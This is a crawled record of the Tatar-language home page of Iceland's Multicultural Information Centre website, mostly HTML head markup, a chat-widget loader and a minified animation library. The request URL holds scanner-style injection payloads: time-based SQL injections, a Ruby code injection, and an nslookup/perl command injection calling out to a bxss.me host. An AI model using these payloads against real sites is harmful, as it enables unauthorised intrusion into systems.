

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mcc.is/tt?WjR9o=JJJ75QQQ&a=JJJ47QQQ&action=JJJ1QQQ&ajax=JJJ32QQQ&c=JJJ15QQQ&charset=JJJ24QQQ&code=JJJ10QQQ&comment=JJJ30QQQ&content=JJJ29QQQ&continue=JJJ70QQQ&data=JJJ16QQQ&debug=JJJ33QQQ&dest=JJJ68QQQ&dir=j9yMHpj7%27)%20OR%20756%3D(SELECT%20756%20FROM%20PG_SLEEP(15))--&do=JJJ49QQQ&edit=JJJ42QQQ&email=JJJ6QQQ&error=JJJ36QQQ&f=JJJ4QQQ&file=JJJ8QQQ&filename=JJJ60QQQ&filter=JJJ44QQQ&format=JJJ39QQQ&from=JJJ45QQQ&group=JJJ63QQQ&h=JJJ58QQQ&id=JJJ0QQQ&key=JJJ21QQQ&lang=JJJ19QQQ&limit=0%27XOR(if(now()%3Dsysdate()%2Csleep(15)%2C0))XOR%27Z&login=JJJ27QQQ&m=JJJ66QQQ&mode=JJJ17QQQ&name=JJJ3QQQ&next=JJJ72QQQ&offset=JJJ41QQQ&order=JJJ18QQQ&p=JJJ20QQQ&page=JJJ2QQQ&pass=JJJ55QQQ&path=JJJ54QQQ&plugin=JJJ50QQQ&post=JJJ26QQQ&preview=JJJ43QQQ&q=(select(0)from(select(sleep(15)))v)%2F*%27%2B(select(0)from(select(sleep(15)))v)%2B%27%22%2B(select(0)from(select(sleep(15)))v)%2B%22*%2F&query=JJJ35QQQ&redirect=JJJ61QQQ&reference=JJJ73QQQ&s=-1%22%20OR%202%2B899-899-1%3D0%2B0%2B0%2B1%20--%20&save=JJJ37QQQ&search=JJJ28QQQ&show=JJJ57QQQ&site=JJJ74QQQ&sort=%27%2B%27A%27.concat(70-3).concat(22*4).concat(102).concat(81).concat(102).concat(77)%2B(require%27socket%27%0ASocket.gethostbyname(%27hitas%27%2B%27rksgvigv23778.bxss.me.%27)%5B3%5D.to_s)%2B%27&start=JJJ23QQQ&state=JJJ34QQQ&status=JJJ22QQQ&step=JJJ31QQQ&subject=JJJ65QQQ&t=JJJ14QQQ&tab=JJJ40QQQ&template=JJJ64QQQ&test=JJJ53QQQ&text=JJJ52QQQ&theme=JJJ51QQQ&title=JJJ9QQQ&token=JJJ13QQQ&type=JJJ7QQQ&u=JJJ67QQQ&uri=JJJ69QQQ&url=JJJ5QQQ&user=JJJ12QQQ&value=JJJ59QQQ&view=(nslookup%20hitmxymrrfzyh8295c.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hitmxymrrfzyh8295c.bxss.me%27)%22)&window=JJJ71QQQ&year=JJJ62QQQ
body_size: 90587
content:
<!DOCTYPE html><html lang="tt"><head><meta charSet="utf-8"/><link rel="icon" href="/favicons/favicon.svg" type="image/svg+xml"/><link rel="icon" href="/favicon.ico"/><link rel="apple-touch-icon" href="/favicons/apple-touch-icon.png"/><link rel="manifest" href="/favicons/site.webmanifest"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script>
						window.watsonAssistantChatOptions = {
							integrationID: "189fb4d6-1a3f-45e9-a480-9bffb38b843c",
							region: "eu-gb",
							serviceInstanceID: "bc3d8312-d862-4750-b8bf-529db282050a",
							serviceDesk: {
							  skipConnectAgentCard: true,
							},
							onLoad: function (instance) {
							  instance.updateLanguagePack({
								agent_botReturned: " ",
							  });
						  
							  instance.render();
							},
						  };
						  setTimeout(function () {
							const t = document.createElement("script");
							t.src =
							  "https://web-chat.global.assistant.watson.appdomain.cloud/versions/" +
							  (window.watsonAssistantChatOptions.clientVersion || "latest") +
							  "/WatsonAssistantChatEntry.js";
							document.head.appendChild(t);
						  });
						  </script><link rel="apple-touch-icon" href="/apple-touch-icon.png"/><link rel="manifest" href="/manifest.webmanifest"/><meta name="theme-color" content="#ffda00"/><link rel="stylesheet" href="/print.css"/><style>body {

	--color-header: var(--color-yellow);
	--color-header-text: var(--color-black);
	--color-footer: var(--color-yellow);
	--color-primary: var(--color-blue);
	--color-secondary: var(--color-green);
	--color-ternary: var(--color-pink);
	--color-text-on-primary: var(--color-white);
	--color-text-on-secondary: var(--color-white);

}

@media print {
	body {
		--color-header: transparent;
	--color-header-text: var(--color-black);
	--color-footer: transparent;
	}
}</style><script defer="" data-domain="mcc.is" src="https://plausible.io/js/script.js"></script><script>/*
 KeyshapeJS v1.2.0 (c) 2018-2021 Pixofield Ltd | pixofield.com/keyshapejs/mit-license */
window.KeyshapeJS=function(){function r(a){return"undefined"!==typeof a}function x(a,b){return a&&0==a.indexOf(b)}function R(a){var b={},c;for(c in a)b[c]=a[c];return b}function H(a){if(!isFinite(a))throw Error("Non-finite value");}function S(a){if(14>=a)return 16;var b=T[a];b||(b=r(da[a])?0|(a.toLowerCase().indexOf("color")==a.length-5?48:0):1);return b}function K(a){return 0<=a?Math.pow(a,1/3):-Math.pow(-a,1/3)}function ea(a,b,c,d){if(0==a)return 0==b?b=-d/c:(a=Math.sqrt(c*c-4*b*d),d=(-c+a)/(2*
b),0<=d&&1>=d?b=d:(d=(-c-a)/(2*b),b=0<=d&&1>=d?d:0)),b;var e=c/a-b*b/(a*a)/3;c=b*b*b/(a*a*a)/13.5-b*c/(a*a)/3+d/a;var n=c*c/4+e*e*e/27;b=-b/(3*a);if(0>=n){if(0==e&&0==c)return-K(d/a);a=Math.sqrt(c*c/4-n);d=Math.acos(-c/2/a);c=Math.cos(d/3);d=Math.sqrt(3)*Math.sin(d/3);a=K(a);e=2*a*c+b;if(0<=e&&1>=e)return e;e=-a*(c+d)+b;if(0<=e&&1>=e)return e;e=a*(d-c)+b;if(0<=e&&1>=e)return e}else{a=K(-c/2+Math.sqrt(n));c=K(-c/2-Math.sqrt(n));d=a+c+b;if(0<=d&&1>=d)return d;d=-(a+c)/2+b;if(0<=d&&1>=d)return d}return 0}
function fa(a,b){if(48==a&&"number"===typeof b)return"rgba("+(b>>>24)+","+(b>>>16&255)+","+(b>>>8&255)+","+(b&255)/255+")";if(64==a)return b=b.map(function(a){return a+"px"}),b.join(",");if(96==a){a="";for(var c=b.length,d=0;d<c;d+=2)a+=b[d],a+=b[d+1].join(",");return a}if(80==a){if(0==b[0])return"none";a="";c=b.length;for(d=0;d<c;)a+=U[b[d]],1==b[d]?a+="("+b[d+1]+") ":5==b[d]?(a+="("+b[d+1]+"px "+b[d+2]+"px "+b[d+3]+"px rgba("+(b[d+4]>>>24)+","+(b[d+4]>>16&255)+","+(b[d+4]>>8&255)+","+(b[d+4]&255)/
255+")) ",d+=3):a=2==b[d]?a+("("+b[d+1]+"px) "):7==b[d]?a+("("+b[d+1]+"deg) "):a+("("+(0>b[d+1]?0:b[d+1])+") "),d+=2;return a}return 32==a?b+"px":b}function y(a){return 0>=a?0:255<=a?255:a}function ha(a,b,c,d){if(16==a||32==a)return(c-b)*d+b;if(0==a)return.5>d?b:c;if(112==a)return 0>=d?b:1<=d?c:"visible";if(48==a){if("number"===typeof b&&"number"===typeof c){var e=1-d;return(y(e*(b>>>24)+d*(c>>>24))<<24|y(e*(b>>>16&255)+d*(c>>>16&255))<<16|y(e*(b>>>8&255)+d*(c>>>8&255))<<8|y(e*(b&255)+d*(c&255)))>>>
0}return.5>d?b:c}if(64==a){0==b.length&&(b=[0]);0==c.length&&(c=[0]);var n=b.length;b.length!=c.length&&(n=b.length*c.length);var q=[];for(a=0;a<n;++a){var g=b[a%b.length];var h=(c[a%c.length]-g)*d+g;0>h&&(h=0);q.push(h)}return q}if(96==a){if(b.length!=c.length)return.5>d?b:c;n=b.length;q=[];for(a=0;a<n;a+=2){if(b[a]!==c[a])return.5>d?b:c;q[a]=b[a];q[a+1]=[];for(g=0;g<b[a+1].length;++g)q[a+1].push((c[a+1][g]-b[a+1][g])*d+b[a+1][g])}return q}if(80==a){n=b.length;if(n!=c.length)return.5>d?b:c;q=[];
for(a=0;a<n;){if(b[a]!=c[a]||1==b[a])return.5>d?b:c;q[a]=b[a];q[a+1]=(c[a+1]-b[a+1])*d+b[a+1];if(5==b[a]){q[a+2]=(c[a+2]-b[a+2])*d+b[a+2];q[a+3]=(c[a+3]-b[a+3])*d+b[a+3];e=1-d;var f=b[a+4],l=c[a+4];h=e*(f>>>24)+d*(l>>>24);var m=e*(f>>16&255)+d*(l>>16&255);g=e*(f>>8&255)+d*(l>>8&255);e=e*(f&255)+d*(l&255);q[a+4]=(y(m)<<16|y(g)<<8|y(e))+16777216*(y(h)|0);a+=3}a+=2}return q}return 0}function V(a,b){a:{var c=a+b[2];var d=b[4].length;for(var e=0;e<d;++e)if(c<b[4][e]){c=e;break a}c=d-1}d=b[2];e=b[4][c-
1]-d;a=(a-e)/(b[4][c]-d-e);if(b[6]&&b[6].length>c-1)if(d=b[6][c-1],1==d[0])if(0>=a)a=0;else if(1<=a)a=1;else{e=d[1];var n=d[3];a=ea(3*e-3*n+1,-6*e+3*n,3*e,-a);a=3*a*(1-a)*(1-a)*d[2]+3*a*a*(1-a)*d[4]+a*a*a}else 2==d[0]?(d=d[1],a=Math.ceil(a*d)/d):3==d[0]&&(d=d[1],a=Math.floor(a*d)/d);return ha(b[1]&240,b[5][c-1],b[5][c],a)}function L(){u||(v=(new Date).getTime()+W)}function O(a){if(a||!E){for(var b=!1,c=0;c<w.length;++c)w[c].J(a)&&(b=!0);if(a)for(;0<J.length;)if(a=J.shift(),c=a[0],1==a[1])c.onfinish&&
(c.onfinish(),b=!0),c.I();else if(2==a[1]&&c.onloop)c.onloop();return b}}function X(){L();O(!0)&&!u?(E=!0,M(X)):E=!1}function N(){E||(E=!0,M(X))}function Y(a,b){var c=[];a.split(b).forEach(function(a){c.push(parseFloat(a))});return c}function A(a){-1==a.indexOf(",")&&(a=a.replace(" ",","));return Y(a,",")}function Z(a){a._ks||(a._ks={});if(!a._ks.transform){for(var b=a._ks.transform=[],c=0;14>=c;++c)b[c]=0;b[10]=1;b[11]=1;if(a=a.getAttribute("transform")){a=a.trim().split(") ");for(c=a.length-2;0<=
c;--c)if(x(a[c],"translate(")){for(var d=0;d<c;d++)a.shift();break}c=a.shift();x(c,"translate(")&&(c=A(c.substring(10)),b[1]=c[0],b[2]=r(c[1])?c[1]:0,c=a.shift());x(c,"rotate(")&&(c=A(c.substring(7)),b[6]=c[0],c=a.shift());x(c,"skewX(")&&(c=A(c.substring(6)),b[7]=c[0],c=a.shift());x(c,"skewY(")&&(c=A(c.substring(6)),b[8]=c[0],c=a.shift());x(c,"scale(")&&(c=A(c.substring(6)),b[10]=c[0],b[11]=r(c[1])?c[1]:c[0],c=a.shift());x(c,"translate(")&&(c=A(c.substring(10)),b[13]=c[0],b[14]=r(c[1])?c[1]:0)}}}
function aa(a){this.h=a;this.A=[];this.C=[];this.v=0;this.s=this.a=this.c=null;this.i=this.f=this.g=0;this.b=1;this.j=this.F=this.o=!1}function I(a,b,c){b=a[b];void 0===b&&(b=a[c]);return b}function ia(a){return Array.isArray(a)?a:x(a,"cubic-bezier(")?(a=a.substring(13,a.length-1).split(","),[1,parseFloat(a[0]),parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3])]):x(a,"steps(")?(a=a.substring(6,a.length-1).split(","),[a[1]&&"start"==a[1].trim()?2:3,parseFloat(a[0])]):[0]}function ja(a){a=a.trim();
return x(a,"#")?(parseInt(a.substring(1),16)<<8)+255:x(a,"rgba(")?(a=a.substring(5,a.length-1),a=a.split(","),(parseInt(a[0],10)<<24)+(parseInt(a[1],10)<<16)+(parseInt(a[2],10)<<8)+255*parseFloat(a[3])<<0):a}function ba(a){!1===a.j&&(w.push(a),a.j=!0,!1!==a.h.autoplay&&a.play());return this}function P(a){if(!0===a.j){a._cancel();var b=w.indexOf(a);-1<b&&w.splice(b,1);b=J.indexOf(a);-1<b&&J.splice(b,1);a.j=!1}return this}var Q=Error("Not in timeline list"),ca="mpath posX posY    rotate skewX skewY  scaleX scaleY  anchorX anchorY".split(" "),
ka=" translate translate    rotate skewX skewY  scale scale  translate translate".split(" "),U="none url blur brightness contrast drop-shadow grayscale hue-rotate invert opacity saturate sepia".split(" "),M=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;M||(M=function(a){window.setTimeout(a,16)});var la=/apple/i.test(navigator.vendor),T={d:97,fill:48,fillOpacity:16,filter:80,height:33,
opacity:16,offsetDistance:33,stroke:48,strokeDasharray:64,strokeDashoffset:32,strokeOpacity:16,strokeWidth:32,transform:1,visibility:113,width:33},da=window.getComputedStyle(document.documentElement),E=!1,v=(new Date).getTime(),u,W=0,w=[],J=[];aa.prototype={B:function(a){var b=0;if(null!==this.c){var c=this.l();0<this.b&&null!==c&&c>=this.f?this.i?(this.c=v-this.g/this.b,this.i--,b=2):(b=1,a?this.a=c:this.a=this.s?Math.max(this.s,this.f):this.f):0>this.b&&null!==c&&c<=this.g?this.i&&Infinity!=this.f?
(this.c=v-this.f/this.b,this.i--,b=2):(this.i=0,b=1,a?this.a=c:this.a=this.s?Math.min(this.s,this.g):this.g):null!==c&&0!=this.b&&(a&&null!==this.a&&(this.c=v-this.a/this.b),this.a=null)}this.s=this.l();return b},J:function(a){a&&(this.o&&(this.o=!1,null===this.c&&(0!=this.b&&null!==this.a?(this.c=v-this.a/this.b,this.a=null):this.c=v)),null===this.a&&null!==this.c&&(a=this.B(!1),0!=a&&J.push([this,a])));a=this.l();if(null===a)return!1;for(var b=this.A,c=this.C,d=0;d<b.length;++d){for(var e=b[d],
n=!1,q=0;q<c[d].length;++q){var g=c[d][q],h=g[0];if(null!==h){var f=g[2];var l=g[4].length,m=g[4][l-1]-f;f=0==m?g[5][l-1]:a<f?!g[9]||g[9][0]&1?g[5][0]:g[9][1]:a>=f+g[3]?!g[9]||g[9][0]&2?0==g[3]%m?g[5][l-1]:V(g[3]%m,g):g[9][1]:V((a-f)%m,g);0==h?(e._ks.mpath=g[8],e._ks.transform[h]=f,n=!0):14>=h?(e._ks.transform[h]=f,n=!0):(f=fa(g[1]&240,f),g[1]&1?e.setAttribute(h,f):e.style[h]=f)}}if(n){n=e;Z(n);q=n._ks.transform;g="";if(h=n._ks.mpath)l=q[0],0>l&&(l=0),100<l&&(l=100),l=l*h[2]/100,f=h[1].getPointAtLength(l),
g="translate("+f.x+","+f.y+") ",h[0]&&(.5>l?(l=f,f=h[1].getPointAtLength(.5)):l=h[1].getPointAtLength(l-.5),g+="rotate("+180*Math.atan2(f.y-l.y,f.x-l.x)/Math.PI+") ");for(h=1;h<q.length;++h)f=q[h],f!=(10==h||11==h?1:0)&&(g+=" "+ka[h]+"(",g=2>=h?g+(1==h?f+",0":"0,"+f):13<=h?g+(13==h?f+",0":"0,"+f):10<=h?g+(10==h?f+",1":"1,"+f):g+f,g+=")");n.setAttribute("transform",g)}la&&e.setAttribute("opacity",e.getAttribute("opacity"))}return"running"==this.m()},I:function(){!1!==this.h.autoremove&&"finished"==
this.m()&&P(this)},D:function(){if(!this.F){this.F=!0;for(var a=this.A,b=this.C,c=0;c<a.length;++c)for(var d=a[c],e=0;e<b[c].length;++e)14>=b[c][e][0]&&Z(d)}},u:function(a){if("number"==typeof a)return[a,0];if(!r(this.h.markers)||!r(this.h.markers[a]))throw Error("Invalid marker: "+a);a=this.h.markers[a];return r(a.time)?[+a.time,+(a.dur||0)]:[+a,0]},play:function(a){r(a)&&null!==a&&(a=this.u(a)[0],H(a),0>this.b&&a<this.g&&(a=this.g),0<this.b&&a>this.f&&(a=this.f),this.w(a,!0));if(!this.j)throw Q;
a=this.l();if(0<this.b&&(null===a||a>=this.f||a<this.g))this.a=this.g;else if(0>this.b&&(null===a||a<=this.g||a>this.f)){if(Infinity==this.f)throw Error("Cannot seek to Infinity");this.a=this.f}else 0==this.b&&null===a&&(this.a=this.g);if(null===this.a)return this;this.c=null;this.o=!0;this.D();N();return this},pause:function(a){if(!this.j)throw Q;r(a)&&(a=this.u(a)[0],H(a));if("paused"!=this.m()){L();var b=this.l();if(null===b)if(0<=this.b)this.a=this.g;else{if(Infinity==this.f)throw Error("Cannot seek to Infinity");
this.a=this.f}null!==this.c&&null===this.a&&(this.a=b);this.c=null;this.o=!1;this.B(!1);this.D();N()}r(a)&&this.w(a,!0);return this},range:function(a,b){if(0==arguments.length)return{"in":this.g,out:this.f};var c=this.u(a)[0],d=this.v;r(b)&&(d=this.u(b)[0]);H(c);if(0>c||0>d||c>=d||isNaN(d))throw Error("Invalid range");var e=this.m();this.g=c;this.f=d;"finished"==e&&"running"==this.m()&&this.play();return this},loop:function(a){if(!r(a))return{count:this.i};this.i=!0===a?Infinity:Math.floor(a);if(0>
this.i||isNaN(this.i))this.i=0;return this},l:function(){return null!==this.a?this.a:null===this.c?null:(v-this.c)*this.b},w:function(a,b){b&&L();null!==a&&(this.D(),null!==this.a||null===this.c||0==this.b?(this.a=a,O(!1)):this.c=v-a/this.b,this.j||(this.c=null),this.s=null,this.B(!0),N())},G:function(){return this.l()},time:function(a){if(r(a)){if(!this.j)throw Q;a=this.u(a)[0];H(a);this.w(a,!0);return this}return this.G()},m:function(){var a=this.l();return this.o?"running":null===a?"idle":null===
this.c?"paused":0<this.b&&a>=this.f||0>this.b&&a<=this.g?"finished":"running"},state:function(){return this.m()},duration:function(){return this.v},H:function(a){H(a);L();var b=this.l();this.b=a;null!==b&&this.w(b,!1)},rate:function(a){return r(a)?(this.H(a),this):this.b},markers:function(a){return r(a)?(this.h.markers=R(a),this):r(this.h.markers)?this.h.markers:{}},marker:function(a){return r(this.h.markers)?this.h.markers[a]:void 0},_cancel:function(){if(!this.j||"idle"==this.m())return this;this.c=
this.a=null;this.o=!1;return this}};return{version:"1.2.0",animate:function(){var a={};1==arguments.length%2&&(a=R(arguments[arguments.length-1]));a=new aa(a);for(var b=arguments,c=0,d=0;d<b.length-1;d+=2){var e=b[d];var n=e instanceof Element?e:document.getElementById(e.substring(1));if(!n)throw Error("Invalid target: "+e);e=n;n=b[d+1];e._ks||(e._ks={});for(var q=[],g=0;g<n.length;++g){var h=n[g],f=I(h,"p","property");if("string"!=typeof f||-1!=f.indexOf("-")||""===f||!(0<T[f]||0<=ca.indexOf(f)))throw Error("Invalid property: "+
f);var l=ca.indexOf(f);""!==f&&0<=l&&(f=l);l=S(f);var m=I(h,"t","times");if(!m||2>m.length)throw Error("Not enough times");m=m.slice();if(!isFinite(m[0])||0>m[0])throw Error("Invalid time: "+m[0]);for(var B=1;B<m.length;++B)if(!isFinite(m[B])||0>m[B]||m[B]<m[B-1])throw Error("Invalid time: "+m[B]);B=m[0];var v=m[m.length-1]-B,y=h.iterations||0;1>y&&(y=1);v*=y;c<v+B&&(c=v+B);var u=I(h,"v","values");if(!u||u.length!=m.length)throw Error("Values do not match times");u=u.slice();for(var C=f,k=u,w=S(C)&
240,p=0;p<k.length;++p)if(96==w){for(var G=k[p].substring(6,k[p].length-2).match(/[A-DF-Za-df-z][-+0-9eE., ]*/ig),A=[],t=0;t<G.length;++t){A.push(G[t][0]);for(var z=1<G[t].trim().length?G[t].substring(1).split(","):[],F=0;F<z.length;++F)z[F]=parseFloat(z[F]);A.push(z)}k[p]=A}else if(48==w)x(k[p],"#")?(G=9==k[p].length,k[p]=parseInt(k[p].substring(1),16),G||(k[p]=256*k[p]|255)):x(k[p],"url(")||"none"==k[p]||(console.warn("unsupported color: "+k[p]),k[p]=0);else if(80==w){G=k;A=p;t=k[p];if("none"==
t)t=[0];else{z=[];for(var D=t.indexOf("(");0<D;)if(F=U.indexOf(t.substring(0,D)),0<=F){z.push(F);var E=t.indexOf(") ");0>E&&(E=t.length-1);D=t.substring(D+1,E).split(" ");5==F?(z.push(parseFloat(D[0])),z.push(parseFloat(D[1])),z.push(parseFloat(D[2])),z.push(ja(D[3]))):1==F?z.push(D[0]):z.push(parseFloat(D[0]));t=t.substring(E+1).trim();D=t.indexOf("(")}else break;t=z}G[A]=t}else 64==w?"none"!=k[p]?/^[0-9 .]*$/.test(k[p])?k[p]=Y(k[p]," "):(console.warn("unsupported value: "+k[p]),k[p]=[0]):k[p]=[0]:
32==w?(H(k[p]),k[p]=parseFloat(k[p])):0===C&&(k[p]=parseFloat(k[p]));C=I(h,"e","easing");k=m.length;for(C||(C=[]);C.length<k;)C.push([1,0,0,.58,1]);for(k=0;k<C.length;++k)C[k]=ia(C[k]);l=[f,l,B,v,m,u,C,y];m=I(h,"mp","motionPath");r(m)&&0===f&&(l[8]=[],l[8][0]=h.motionRotate,f=document.createElementNS("http://www.w3.org/2000/svg","path"),m||(m="M0,0"),f.setAttribute("d",m),l[8][1]=f,l[8][2]=f.getTotalLength());h=I(h,"f","fill");r(h)&&(l[9]=h.slice());q.push(l)}0<q.length&&(a.A.push(e),a.C.push(q))}a.v=
c;a.g=0;a.f=a.v;ba(a);return a},add:ba,remove:P,removeAll:function(){for(var a=w.length-1;0<=a;--a)P(w[a]);return this},timelines:function(){return w.slice()},globalPlay:function(){u&&(W=u-(new Date).getTime(),u=void 0,N());return this},globalPause:function(){u||(u=v,O(!1));return this},globalState:function(){return u?"paused":"running"}}}();
</script><title>Өй – Fjölmenningarsetur</title><meta name="robots" content="index,follow"/><meta name="description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:title" content="Өй – Fjölmenningarsetur"/><meta property="og:description" content="Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland."/><meta property="og:type" content="website"/><meta property="og:image" content="/og.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:locale" content="tt"/><meta property="og:site_name" content="Fjölmenningarsetur"/><meta name="next-head-count" content="25"/><style>@font-face {
	font-family: 'Grange Condensed';
	font-style: normal;
	font-weight: 900;
	src: url('/fonts/grange-heavy-condensed.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: normal;
	font-weight: 500;
	src: url('/fonts/untitled-sans-medium.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Sans';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-sans-regular-italic.woff2') format('woff2');
	font-display: swap;
}

@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: normal;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 400;
	src: url('/fonts/untitled-serif-regular-italic.woff2') format('woff2');
	font-display: swap;
}
@font-face {
	font-family: 'Untitled Serif';
	font-style: italic;
	font-weight: 700;
	src: url('/fonts/untitled-serif-bold-italic.woff2') format('woff2');
	font-display: swap;
}</style><link rel="preload" href="/_next/static/css/89c1f0278fe9148a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/89c1f0278fe9148a.css" data-n-g=""/><link rel="preload" href="/_next/static/css/8c93ed0ac5a4ceb5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8c93ed0ac5a4ceb5.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/6565.2982c689e12edd23.js"></script><script defer="" src="/_next/static/chunks/360.36bb72830d0673df.js"></script><script defer="" src="/_next/static/chunks/59.1ff30d69fdf16eff.js"></script><script defer="" src="/_next/static/chunks/1752.a718633b78cf5bd1.js"></script><script src="/_next/static/chunks/webpack-ba8cf32326bdd041.js" defer=""></script><script src="/_next/static/chunks/framework-4fb29eae8b28ccfd.js" defer=""></script><script src="/_next/static/chunks/main-9d74eea901e699e3.js" defer=""></script><script src="/_next/static/chunks/pages/_app-de70e06b10241970.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-3ed64a35a277397b.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_buildManifest.js" defer=""></script><script src="/_next/static/a_FZFLgZOx699PLg58QBS/_ssgManifest.js" defer=""></script></head><body><div id="__next"><a id="jumpToMain" href="#main-content" data-reach-skip-link="" data-reach-skip-nav-link="">Төп эчтәлеккә күчү</a><header class="App_headerWrap__Bp9wO"><nav class="Layout_grid__WYoRv Navigation_wrap__j_2Hb" aria-label="Баш меню"><a class="Navigation_logo__HW0vC" href="/tt"><svg width="368" height="39" viewBox="0 0 368 39" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.392 14H1.278V1.148H10.728V3.542H4.392V6.818H9.99V9.212H4.392V14ZM15.9036 3.506H12.7896V0.895999H15.9036V3.506ZM12.5196 17.33C12.2916 17.33 12.0756 17.318 11.8716 17.294C11.6796 17.282 11.4636 17.258 11.2236 17.222V15.044C11.3196 15.056 11.4216 15.068 11.5296 15.08C11.6376 15.092 11.7396 15.098 11.8356 15.098C12.1956 15.098 12.4536 15.02 12.6096 14.864C12.7656 14.72 12.8436 14.468 12.8436 14.108V4.784H15.8496V14.234C15.8496 15.254 15.5676 16.022 15.0036 16.538C14.4396 17.066 13.6116 17.33 12.5196 17.33ZM22.6299 4.568C24.1059 4.568 25.2879 5.006 26.1759 5.882C27.0759 6.758 27.5259 7.928 27.5259 9.392C27.5259 10.856 27.0759 12.026 26.1759 12.902C25.2879 13.778 24.1059 14.216 22.6299 14.216C21.1419 14.216 19.9479 13.778 19.0479 12.902C18.1599 12.026 17.7159 10.856 17.7159 9.392C17.7159 7.928 18.1599 6.758 19.0479 5.882C19.9479 5.006 21.1419 4.568 22.6299 4.568ZM22.6299 6.728C22.0179 6.728 21.5499 6.962 21.2259 7.43C20.9019 7.886 20.7399 8.54 20.7399 9.392C20.7399 10.244 20.9019 10.904 21.2259 11.372C21.5499 11.828 22.0179 12.056 22.6299 12.056C23.2299 12.056 23.6919 11.828 24.0159 11.372C24.3399 10.916 24.5019 10.256 24.5019 9.392C24.5019 8.528 24.3399 7.868 24.0159 7.412C23.6919 6.956 23.2299 6.728 22.6299 6.728ZM25.9059 3.506H23.2599V0.895999H25.9059V3.506ZM22.0359 3.506H19.3899V0.895999H22.0359V3.506ZM32.4257 0.751999V14H29.4197V0.751999H32.4257ZM40.6461 4.568C41.3421 4.568 41.9241 4.706 42.3921 4.982C42.8721 5.246 43.2561 5.66 43.5441 6.224C43.8681 5.708 44.3001 5.306 44.8401 5.018C45.3921 4.718 45.9921 4.568 46.6401 4.568C47.6961 4.568 48.5121 4.88 49.0881 5.504C49.6641 6.116 49.9521 6.98 49.9521 8.096V14H46.9281V8.78C46.9281 8.156 46.8081 7.688 46.5681 7.376C46.3281 7.052 45.9741 6.89 45.5061 6.89C45.0021 6.89 44.6121 7.076 44.3361 7.448C44.0721 7.808 43.9401 8.336 43.9401 9.032V14H40.9161V8.78C40.9161 8.156 40.7961 7.688 40.5561 7.376C40.3161 7.052 39.9621 6.89 39.4941 6.89C38.9901 6.89 